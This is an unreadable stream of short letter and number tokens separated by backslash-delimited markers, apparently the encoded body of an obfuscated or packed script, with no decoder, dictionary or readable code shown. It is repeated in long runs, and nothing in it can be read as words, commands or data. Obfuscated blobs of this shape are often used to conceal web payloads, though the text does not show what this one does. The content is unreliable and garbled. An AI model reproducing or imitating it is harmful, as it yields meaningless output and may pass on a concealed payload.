\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u